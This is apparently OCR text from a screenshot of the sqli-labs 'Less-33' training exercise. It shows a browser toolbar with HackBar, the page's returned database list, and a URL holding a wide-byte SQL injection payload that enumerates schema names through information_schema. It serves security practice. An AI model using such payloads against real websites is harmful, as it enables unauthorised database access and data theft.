 Welcome Dhakkan
Your Login name:2
Your Password:information_schema,challenges,mysql,performance_schema,security
看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序
n Encoding SQL XSS LFI XXE Other
URL
http://inhann.top:12345/Less-33/?id=%df%27 union select 1,2,group_concat(schema_name) from information_schema.schemata%23%23